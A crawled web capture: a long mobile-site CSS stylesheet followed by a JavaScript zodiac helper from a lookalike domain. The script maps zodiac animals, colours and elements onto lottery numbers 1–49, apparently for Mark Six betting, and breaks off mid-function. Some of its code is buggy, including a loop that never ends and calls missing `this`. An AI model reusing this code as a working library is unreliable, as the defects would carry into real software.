ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{position:relative;-moz-box-shadow:-1px 0 0 0 #eee;-webkit-box-shadow:-1px 0 0 0 #eee;box-shadow:-1px 0 0 0 #eee;border-top:1px solid #eee;float:left}
ul.txt li:nth-child(1),ul.txt2 li:nth-child(-n+2),ul.txt3 li:nth-child(-n+3),ul.txt4 li:nth-child(-n+4),ul.txt5 li:nth-child(-n+5),ul.txt6 li:nth-child(-n+6){border-top:0}
ul.txt li:nth-child(n+1),ul.txt2 li:nth-child(2n+1),ul.txt3 li:nth-child(3n+1),ul.txt4 li:nth-child(4n+1),ul.txt5 li:nth-child(5n+1),ul.txt6 li:nth-child(6n+1),ul.txt li:nth-child(1),ul.txt2 li:nth-child(1),ul.txt3 li:nth-child(1),ul.txt4 li:nth-child(1),ul.txt5 li:nth-child(1),ul.txt6 li:nth-child(1){-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}
ul.txt li{width:100%}
ul.txt2 li{width:50%}
ul.txt3 li{width:33.33%}
ul.txt4 li{width:25%}
ul.txt5 li{width:20%}
ul.txt6 li{width:16.66%}
ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{height:45px}
ul.arrow li,li.arrow{background:transparent url(ico_arrow.png) center right no-repeat;-moz-background-size:18px 15px;-webkit-background-size:18px 15px;-o-background-size:18px 15px;background-size:18px 15px}
ul.applist li a,ul.piclist li a,ul.limg li a,ul.txtlist li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a,ul.pics li a{height:100%;display:block;text-decoration:none;overflow-y:hidden}
ul.app li a{background-color:transparent;background-position:center 4px;background-size:57px 57px;background-repeat:no-repeat}
ul.app li a{display:block;text-decoration:none;padding-top:65px;padding-bottom:4px}
ul.applist li a,ul.piclist li a,ul.limg li a{background-color:transparent;background-position:6px 6px;background-size:57px 57px;background-repeat:no-repeat}
ul.applist li span.apptitle{position:absolute;left:75px;top:10px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.applist li span.appintro{position:absolute;font-weight:normal;left:75px;top:40px;font-size:10pt;color:#999;cursor:pointer}
ul.txtlist li span.apptitle,ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{line-height:45px;font-size:12pt;color:#444;cursor:pointer}
ul.txtlist li span.apptitle a,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{padding:0 8px}
ul.txtlist li span.appintro{position:absolute;font-weight:normal;right:8px;top:0;line-height:45px;font-size:10pt;color:#999;cursor:pointer}
ul.arrow li span.appintro{right:27px}
ul.arrow li span.apptitle{padding-right:27px}
ul.txtlist li span.apptitle{margin-left:8px}
ul.txtlist li a span.apptitle{margin:0}
ul.piclist li a img,ul.limg li a img{vertical-align:text-top;margin:6px}
ul.piclist li span.apptitle,ul.limg li span.apptitle{position:absolute;top:8px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.piclist li span.appintro,ul.limg li span.appintro{position:absolute;font-weight:normal;top:38px;font-size:10pt;color:#999;cursor:pointer;right:auto}
ul.limg li a img{width:85px;height:53px}
ul.limg li span.apptitle{max-height:53px;overflow:hidden;font-weight:normal}
div.cont{padding:8px}
div.cont+div.cont{padding:0 8px 8px}
p{margin:8px 0}
p:nth-child(1){margin-top:0}
p+h2,p+h3{padding-top:8px}
p+p{margin-bottom:0}
select{-webkit-appearance:none;height:39px;font-size:12pt;width:100%;border:0;background-color:transparent;background-position:right center;background-repeat:no-repeat;-moz-background-size:18px 5px;-webkit-background-size:18px 5px;-o-background-size:18px 5px;background-size:18px 5px}
@media only screen and (-moz-min-device-pixel-ratio:1),only screen and (-o-min-device-pixel-ratio:1/1),only screen and (-webkit-min-device-pixel-ratio:1),only screen and (min-device-pixel-ratio:1){a.back{background-image:url(l/nav_back.png)}
    a.back:active,a.back:focus{background-image:url(l/nav_back_h.png)}
    a.more{background-image:url(l/nav_more.png)}
    a.more:active,a.more:focus{background-image:url(l/nav_more_h.png)}
    a.home{background-image:url(l/nav_home.png)}
    a.home:active,a.home:focus{background-image:url(l/nav_home_h.png)}
    a.pop{background-image:url(l/nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(l/nav_pop_h.png)}
    a.refresh{background-image:url(l/nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(l/nav_refresh_h.png)}
    a.search{background-image:url(l/nav_search.png)}
    a.search:active,a.search:focus{background-image:url(l/nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(l/ico_arrow.png)}
    select{background-image:url(l/select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
div.box{margin:0 0px 0px;background-color:#fff}
@media screen and (min-width:720px){
    div.box,div.adbox,div.nobox{margin:0 auto 8px;max-width:720px}
    .go6h_header,.top_bar{
        width: 720px;
        left:50%;
        margin-left: -360px;
    }
}
div.box img{max-width: 100%;height: auto;}
div.box div.title,div.box div.otitle,div.box div.foot{font-size:9pt;padding:4px 8px;color:#666;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8));border-top:1px solid #eee;border-bottom:1px solid #eee}
div.box div.title{border-top:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}
div.foot{border-bottom:0;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
div.box,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
a.top{float:right;height:40px;display:block;color:#fff}
div.footer{font-size:9pt;color:#999;margin:0 8px;height:30px}
div.footer a{color:#999}
div.box,.rpic,div.pop,#gotop,.pages a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.pop{position:fixed;z-index:1000;width:120px;height:60px;background-color:#666;color:#fff;padding:8px;top:38px;right:8px;opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
div.nopop{width:0;height:0;opacity:0;visibility:hidden}
#gotop{position:fixed;width:45px;height:45px;bottom:60px;right:10px;background:#fff url(gotop.png) center center no-repeat;-moz-opacity:.70;opacity:.70;-moz-background-size:45px 45px;-webkit-background-size:45px 45px;-o-background-size:45px 45px;background-size:45px 45px;z-index:999}
.wrapper{width:100%;height:100%;position:absolute}
.panel{height:100%;overflow-y:scroll;position:relative}
.pages a{font-size:10pt;padding:12px 18px;color:#666;text-align:center;display:inline-block;text-decoration:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.pages a+a{margin-left:10px}
.pages{margin:0 8px 8px}
.ipt{font-size:12pt;color:#666;height:39px;line-height:39px;color:#666}
.ibl,.iblr{border-left:1px solid #c6c6c6}
.ibr,.iblr{border-right:1px solid #c6c6c6}
.but,.lbut{border:0;border-left:1px solid #c6c6c6;font-size:12pt;color:#666;height:39px;width:80px;margin-left:10px;text-align:center;display:inline-block;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.lbut{border:0;margin:0;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
table.sbut,table.sbut tr,table.sbut th,table.sbut td{border:0}
.inp{height:39px;font-size:12pt;width:100%;border:0;background-color:transparent}
.texa{width:100%;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.wrap{display:-moz-box;display:-webkit-box;display:box;border:1px solid #c6c6c6;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.pbut{width:90px}
.pinp{-moz-box-flex:1;-webkit-box-flex:1;box-flex:1}
.pwrap{display:-moz-box;display:-webkit-box;display:box}
.pbox,.pbox1{width:25%}
.pbox2{width:50%}
.pbox3{width:75%}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
.noline a,a.noline{text-decoration:none}
.ad_bottom{height:60px;width:100%}
.ad_bottom .ad_bottom_con{-webkit-box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:1000;padding:0 8px;overflow:hidden;width:100%}
.ad_bottom .ad_bottom_con img{width:100%}
.weatherDate{border-bottom:1px solid #dadada;margin:0 auto;padding:0;height:100%;text-align:center;position:relative}
.weatherDate li{width:50%;float:left}
.weatherDate li a{display:block;border-left:1px solid #dadada;overflow:hidden}
.weatherDate li a:active{background-color:#e7e7e7}
.weatherDate li:nth-child(2n+1) a{border-left:0 none;border-right:1px solid #fff}
.weatherDate li .pTxt{display:inline-block;margin:0 auto;position:relative}
.weatherDate li .pTxt .sDes{display:block;text-align:left}
.weatherDate li.weatherList .weatherPic{position:absolute;top:0;left:0}
.weatherDate li.dateList .dateIcon{position:absolute;top:0;left:0}
@media only screen{.weatherDate{font-size:17px}
    .weatherDate li a{font-size:13px;line-height:17px}
    .weatherDate li .pTxt{margin-top:6px;margin-bottom:6px;height:46px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:30px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:23px;height:23px;top:2px}
    .weatherDate li.dateList .pTxt{padding-left:25px}
    .weatherDate li.dateList .pTxt .dateIcon{width:16px;height:17px;background-size:16px 17px;top:8px}
}
@media only screen and (min-width:360px) and (max-width:399px){.weatherDate{font-size:19px}
    .weatherDate li a{font-size:15px;line-height:19px}
    .weatherDate li .pTxt{margin-top:7px;margin-bottom:7px;height:52px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:34px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:26px;height:26px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:28px}
    .weatherDate li.dateList .pTxt .dateIcon{width:18px;height:19px;background-size:18px 19px;top:9px}
}
@media only screen and (min-width:400px) and (max-width:479px){.weatherDate{font-size:21px}
    .weatherDate li a{font-size:16px;line-height:21px}
    .weatherDate li .pTxt{margin-top:8px;margin-bottom:8px;height:58px}
    .weatherDate li .pTxt .sDes{padding-top:7px}
    .weatherDate li.weatherList .pTxt{padding-left:38px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:29px;height:29px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:31px}
    .weatherDate li.dateList .pTxt .dateIcon{width:20px;height:21px;background-size:20px 21px;top:10px}
}
@media only screen and (min-width:480px){.weatherDate{font-size:26px}
    .weatherDate li a{font-size:20px;line-height:26px}
    .weatherDate li .pTxt{margin-top:10px;margin-bottom:10px;height:70px}
    .weatherDate li .pTxt .sDes{padding-top:9px}
    .weatherDate li.weatherList .pTxt{padding-left:46px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:35px;height:35px;top:4px}
    .weatherDate li.dateList .pTxt{padding-left:38px}
    .weatherDate li.dateList .pTxt .dateIcon{width:25px;height:26px;background-size:25px 26px;top:12px}
}

*{
  margin: 0;
  border: 1;
  padding: 0;
 }

 html,body{height:100%;font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#222;}

 body {
  background: #efefef;
 }
 a {
  color: inherit;
  text-decoration: none;
 }
 .dis{display:normal}
 .undis{display:none}
 .menubox{ overflow:hidden; width:100%;}
 @media screen and (min-width:480px){.iframeid{height:148px}}
	@media screen and (min-width:640px){.iframeid{height:215px}}

	.cgi-head{
margin: 0 auto;
max-width: 720px;
  font-size: 0;
	}
	.cgi-box,.cgi-foot{
margin: 11.5rem auto 0;
max-width: 720px;
  background:#fff;
	}
 .cgi-copy{
  padding: .5rem 0;
 	text-align:center;
 	color: #666;
 }
	
 .lt-hov-bar > div {
  border-bottom: solid 2px #ddd;
  color: #ddd;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 }
	
.lt-hov-bar {
 display: flex;
 width: 100%;
 justify-content: space-around;
 font-size: 16px;
 height: 30px;
 font-weight: bold;
 background: white;
 margin-top: 10px;

	}

 .lt-hov-bar > div {
  border-bottom: solid 2px #fff;
  color: #fff;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
background-image: linear-gradient(to bottom, #f1592a, #e4977f);
 }

.cgi-box .lt-hov-bar-hov {
 border-bottom: solid 2px #6983fa !important; 
	color:#fff; 
	background:#ef888d;
	border-radius: 0 0 4px 4px;
}
	
.hot {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px;  
}
.hod {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px; 
}

.cgi-body {
    max-width: 720px;
    margin: 0 auto;
    position: relative;
}
.cgi-foot-links {
	width:100%;
	max-width:720px;
	height:60px;
	border-top:solid 1px #ddd;
	box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);
	background:#fff;
	background-image:-webkit-linear-gradient(to top, #eee, #fff);
	background-image:linear-gradient(to top, #eee, #fff);
	position:fixed;
	bottom:0;
	z-index:998
}
.cgi-foot-links ul li {
	float:left;
	width:25%;
	text-align:center
}
.cgi-foot-links ul li a {
	font-size:15px;
	color:#555
}
.cgi-foot-links ul li a.hover {
	color:#f00
}
.cgi-foot-links ul li a span {
	height:34px;
	display:block
}
.cgi-foot-links ul li a span.cfl1 {
	background:url(/public/images/cfl1.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl2 {
	background:url(/public/images/cfl2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl3 {
	background:url(/public/images/cfl3.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl4 {
	background:url(/public/images/bag.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl1 {
	background:url(/public/images/cfl1-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl2 {
	background:url(/public/images/cfl2-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl3 {
	background:url(/public/images/cfl3-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl4 {
	background:url(/public/images/cfl4-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}

.cgi-gsb-header img {
	width:100%;
	height:auto
}
.cgi-gsb ul li {
	line-height:40px;
	font-size:14px;
	border-bottom:1px #eaeaea solid;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.cgi-gsb ul li a {
	font-size: 16px;
	font-weight: Regular;
}
.cgi-gsb-tit {
	height:20px;
	line-height:20px;
	margin-right:1px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	border-radius:5px;
	background:#f00;
	display:inline-block
}
.cgi-zuozhe {
	float:right;
	margin-left:10px;
	font-size:14px;
	color:#999
}
.wz-tit {
    text-align: center;
    padding: 5px 0;
    color: #ffffff;
    font-size: 20px;
    font-weight: bold;
    background: #2196F3;
    background-image: linear-gradient(to top, #07ffad, #4CAF50);
}


--- FILE ---
content_type: application/javascript
request_url: https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/AnimalsHelper.js
body_size: 3748
content:
var lunarInfo = new Array(
  0x04bd8, 0x04ae0, 0x0a570, 0x054d5, 0x0d260, 0x0d950, 0x16554, 0x056a0, 0x09ad0, 0x055d2,
  0x04ae0, 0x0a5b6, 0x0a4d0, 0x0d250, 0x1d255, 0x0b540, 0x0d6a0, 0x0ada2, 0x095b0, 0x14977,
  0x04970, 0x0a4b0, 0x0b4b5, 0x06a50, 0x06d40, 0x1ab54, 0x02b60, 0x09570, 0x052f2, 0x04970,
  0x06566, 0x0d4a0, 0x0ea50, 0x06e95, 0x05ad0, 0x02b60, 0x186e3, 0x092e0, 0x1c8d7, 0x0c950,
  0x0d4a0, 0x1d8a6, 0x0b550, 0x056a0, 0x1a5b4, 0x025d0, 0x092d0, 0x0d2b2, 0x0a950, 0x0b557,
  0x06ca0, 0x0b550, 0x15355, 0x04da0, 0x0a5d0, 0x14573, 0x052d0, 0x0a9a8, 0x0e950, 0x06aa0,
  0x0aea6, 0x0ab50, 0x04b60, 0x0aae4, 0x0a570, 0x05260, 0x0f263, 0x0d950, 0x05b57, 0x056a0,
  0x096d0, 0x04dd5, 0x04ad0, 0x0a4d0, 0x0d4d4, 0x0d250, 0x0d558, 0x0b540, 0x0b5a0, 0x195a6,
  0x095b0, 0x049b0, 0x0a974, 0x0a4b0, 0x0b27a, 0x06a50, 0x06d40, 0x0af46, 0x0ab60, 0x09570,
  0x04af5, 0x04970, 0x064b0, 0x074a3, 0x0ea50, 0x06b58, 0x055c0, 0x0ab60, 0x096d5, 0x092e0,
  0x0c960, 0x0d954, 0x0d4a0, 0x0da50, 0x07552, 0x056a0, 0x0abb7, 0x025d0, 0x092d0, 0x0cab5,
  0x0a950, 0x0b4a0, 0x0baa4, 0x0ad50, 0x055d9, 0x04ba0, 0x0a5b0, 0x15176, 0x052b0, 0x0a930,
  0x07954, 0x06aa0, 0x0ad50, 0x05b52, 0x04b60, 0x0a6e6, 0x0a4e0, 0x0d260, 0x0ea65, 0x0d530,
  0x05aa0, 0x076a3, 0x096d0, 0x04bd7, 0x04ad0, 0x0a4d0, 0x1d0b6, 0x0d250, 0x0d520, 0x0dd45,
  0x0b5a0, 0x056d0, 0x055b2, 0x049b0, 0x0a577, 0x0a4b0, 0x0aa50, 0x1b255, 0x06d20, 0x0ada0);

var Gan = new Array("甲", "乙", "丙", "丁", "戊", "己", "庚", "辛", "壬", "癸");
var Zhi = new Array("子", "丑", "寅", "卯", "辰", "巳", "午", "未", "申", "酉", "戌", "亥");

var animalNumberArray = [];
animalNumberArray[0] = ["01", "13", "25", "37", "49"];
animalNumberArray[1] = ["12", "24", "36", "48"];
animalNumberArray[2] = ["11", "23", "35", "47"];
animalNumberArray[3] = ["10", "22", "34", "46"];
animalNumberArray[4] = ["09", "21", "33", "45"];
animalNumberArray[5] = ["08", "20", "32", "44"];
animalNumberArray[6] = ["07", "19", "31", "43"];
animalNumberArray[7] = ["06", "18", "30", "42"];
animalNumberArray[8] = ["05", "17", "29", "41"];
animalNumberArray[9] = ["04", "16", "28", "40"];
animalNumberArray[10] = ["03", "15", "27", "39"];
animalNumberArray[11] = ["02", "14", "26", "38"];

var boseNumberArray = [];
boseNumberArray["red"] = ["01", "02", "07", "08", "12", "13", "18", "19", "23", "24", "29", "30", "34", "35", "40", "45", "46"];
boseNumberArray["blue"] = ["03", "04", "09", "10", "14", "15", "20", "25", "26", "31", "36", "37", "41", "42", "47", "48"];
boseNumberArray["green"] = ["05", "06", "11", "16", "17", "21", "22", "27", "28", "32", "33", "38", "39", "43", "44", "49"];

var xiaoWeiNumberArray = [];
xiaoWeiNumberArray['0尾'] = ['10', '20', '30', '40'];
xiaoWeiNumberArray['1尾'] = ['01', '11', '21', '31', '41'];
xiaoWeiNumberArray['2尾'] = ['02', '12', '22', '32', '42'];
xiaoWeiNumberArray['3尾'] = ['03', '13', '23', '33', '43'];
xiaoWeiNumberArray['4尾'] = ['04', '14', '24', '34', '44'];
xiaoWeiNumberArray['5尾'] = ['05', '15', '25', '35', '45'];
xiaoWeiNumberArray['6尾'] = ['06', '16', '26', '36', '46'];
xiaoWeiNumberArray['7尾'] = ['07', '17', '27', '37', '47'];
xiaoWeiNumberArray['8尾'] = ['08', '18', '28', '38', '48'];
xiaoWeiNumberArray['9尾'] = ['09', '19', '29', '39', '49'];


var teMaTouNumberArray = [];
teMaTouNumberArray['零头'] = ['01', '02', '03', '04','05','06','07','08','09'];
teMaTouNumberArray['一头'] = ['10', '11', '12', '13', '14','15','16','17','18','19'];
teMaTouNumberArray['二头'] = ['20', '21', '22', '23', '24','25','26','27','28','29'];
teMaTouNumberArray['三头'] = ['30', '31', '32', '33', '34','35','36','37','38','39'];
teMaTouNumberArray['四头'] = ['40', '41', '42', '43', '44', '45', '46', '47', '48', '49'];


var Animals = new Array("鼠", "牛", "虎", "兔", "龙", "蛇", "马", "羊", "猴", "鸡", "狗", "猪");

//获取干支
function get_ganzhi(year) {
  var num = year - 1900 + 36;
  return (Gan[num % 10] + Zhi[num % 12]);
}

var gzwxArr = [];
gzwxArr['金'] = ["甲子", "乙丑", "乙未", "甲午", "壬申", "癸酉", "壬寅", "癸卯", "庚辰", "辛巳", "庚戌", "辛亥"];
gzwxArr['火'] = ["丙寅", "丁卯", "丙申", "丁酉", "甲戌", "乙亥", "甲辰", "乙巳", "戊子", "己丑", "戊午", "己未"];
gzwxArr['木'] = ["戊辰", "己巳", "戊戌", "己亥", "壬午", "癸未", "壬子", "癸丑", "庚寅", "辛卯", "庚申", "辛酉"];
gzwxArr['土'] = ["庚午", "辛未", "庚子", "辛丑", "戊寅", "己卯", "戊申", "己酉", "丙戌", "丁亥", "丙辰", "丁巳"];
gzwxArr['水'] = ["丙子", "丁丑", "丙午", "丁未", "甲申", "乙酉", "甲寅", "乙卯", "壬辰", "癸巳", "壬戌", "癸亥"];

//获取干支五行
function get_ganzhiwx(year) {
  var type = get_ganzhi(year);
  for (var gzwx in gzwxArr) {
    if (gzwxArr[gzwx].indexOf(type) != -1) {
      return gzwx;
    }
  }
}

var lYearDays = function (y) {
  var i, sum = 348;
  for (i = 0x8000; i > 0x8; i >>= 1) sum += (lunarInfo[y - 1900] & i) ? 1 : 0;
  return (sum + leapDays(y));
}

//==== 传回农历 y年闰月的天数
function leapDays(y) {
  if (leapMonth(y))
    return ((lunarInfo[y - 1900] & 0x10000) ? 30 : 29);
  else
    return (0);
}

//==== 传回农历 y年闰哪个月 1-12 , 没闰传回 0
var leapMonth = function (y) {
  return (lunarInfo[y - 1900] & 0xf);
};

//==== 传回农历 y年m月的总天数
var monthDays = function (y, m) {
  return ((lunarInfo[y - 1900] & (0x10000 >> m)) ? 30 : 29);
};

//==== 算出农历, 传入日期物件, 传回农历日期物件
//      该物件属性有 .year .month .day .isLeap .yearCyl .dayCyl .monCyl
var lunar = function (objDate) {
  var i, leap = 0, temp = 0;
  var baseDate = new Date(1900, 0, 31);
  var offset = (objDate - baseDate) / 86400000;

  this.dayCyl = offset + 40;
  this.monCyl = 14;

  for (i = 1900; i < 2050 && offset > 0; i++) {
    temp = lYearDays(i);
    offset -= temp;
    this.monCyl += 12;
  }
  if (offset < 0) {
    offset += temp;
    i--;
    this.monCyl -= 12;
  }

  this.year = i;
  this.yearCyl = i - 1864;

  leap = leapMonth(i); //闰哪个月
  this.isLeap = false;

  for (i = 1; i < 13 && offset > 0; i++) {
    //闰月
    if (leap > 0 && i == (leap + 1) && this.isLeap == false) {
      --i;
      this.isLeap = true;
      temp = leapDays(this.year);
    } else {
      temp = monthDays(this.year, i);
    }

    //解除闰月
    if (this.isLeap == true && i == (leap + 1)) this.isLeap = false;

    offset -= temp;
    if (this.isLeap == false) this.monCyl++;
  }

  if (offset == 0 && leap > 0 && i == leap + 1)
    if (this.isLeap) {
      this.isLeap = false;
    } else {
      this.isLeap = true;
      --i;
      --this.monCyl;
    }

  if (offset < 0) {
    offset += temp;
    --i;
    --this.monCyl;
  }

  this.month = i;
  this.day = offset + 1;
};

const AnimalsHelper = {
  //==== 传回农历 y年的总天数
  getAnimal(date) {
    if (!date) {
      date = new Date();
    }
    //获取生肖
    return Animals[(new lunar(date).year - 4) % 12];
  },

  //获取生肖号码
  getSXHM(animal) {
    var date = new Date();
    var tm = this.getAnimal(date);
    var animalNumbers = [];
    animalNumbers[tm] = animalNumberArray[0];
    var index = Animals.indexOf(tm);
    for (var i = 1; i < animalNumberArray.length; i++) {
      animalNumbers[Animals[(index + i) % 12]] = animalNumberArray[i];
    }

    var result = [];
    var argLength = arguments.length;
    for (var k = 0; k < argLength; k++) {
      result = result.concat(animalNumbers[arguments[k]]);

    }
    return result;
  },
  /**
   * 获取号码生肖
   * @returns
   */
  getHMSHENGXIAO(num, date) {
    var sxs = ["兔", "马", "猴", "猪", "牛", "龙", "鼠", "虎", "蛇", "羊", "鸡", "狗"];
    for (var i = 0; sxs.length; i++) {
      if (this.getSXHMARR(sxs[i], date).indexOf(num) != -1) {
        return sxs[i];
      }
    }
  },

  /**
   * 获取生肖号码
   * @param animal
   * @returns
   */
  getSXHMARR(arr, date) {
    var tm = this.getAnimal(date);
    var animalNumbers = [];
    animalNumbers[tm] = animalNumberArray[0];
    var index = Animals.indexOf(tm);
    for (var i = 1; i < animalNumberArray.length; i++) {
      animalNumbers[Animals[(index + i) % 12]] = animalNumberArray[i];
    }

    var result = [];
    for (var k = 0; k < arr.length; k++) {
      result = result.concat(animalNumbers[arr[k]]);

    }
    return result;
  },

  /**
   * 天肖
   * @returns
   */
  getTIANX() {
    return getSXHM("兔", "马", "猴", "猪", "牛", "龙");
  },

  /**
   * 地肖
   * @returns
   */
  getDIX() {
    return getSXHM("鼠", "虎", "蛇", "羊", "鸡", "狗");
  },

  /**
   * 家肖
   * @returns
   */
  getJIAX() {
    return getSXHM("羊", "马", "牛", "猪", "狗", "鸡");
  },

  /**
   * 野肖
   * @returns
   */
  getYEX() {
    return getSXHM("猴", "蛇", "龙", "兔", "虎", "鼠");
  },

  /**
   * 前肖
   * @returns
   */
  getQIANX() {
    return getSXHM("鼠", "牛", "虎", "兔", "龙", "蛇");
  },

  /**
   * 后肖
   * @returns
   */
  getHOUX() {
    return getSXHM("马", "羊", "猴", "鸡", "狗", "猪");
  },

  /*
   * 获取五行号码
   * @returns
   */
  getAllWxArr(date) {
    var wxNumberArr = [];
    wxNumberArr["金"] = [];
    wxNumberArr["木"] = [];
    wxNumberArr["水"] = [];
    wxNumberArr["火"] = [];
    wxNumberArr["土"] = [];
    var currentYear = (new lunar(date).year);
    for (var i = 1; i <= 49; i++) {
      var number = i.toString();
      if (i < 10) {
        number = "0" + i;
      }
      wxNumberArr[get_ganzhiwx(currentYear)].push(number);
      currentYear--;
    }
    return wxNumberArr;
  },

  /**
   * 获取当前年的对于的五行type号码
   * @param type
   * @returns {*}
   */
  getWUXIN(type) {
    return this.getAllWxArr(new Date())[type];
  },

  getHmWx(number, date) {
    var wxNumberArr = this.getAllWxArr(date);
    for (var wx in wxNumberArr) {
      if (wxNumberArr[wx].indexOf(number) != -1) {
        return wx;
      }
    }
  },

  /*
  * 获取波色
  * @returns
  */
  getBOSE(num) {
    for (var item in boseNumberArray) {
      for (var res in boseNumberArray[item]) {
        if (parseInt(boseNumberArray[item][res]) == num) {
          return item;
        }
      }
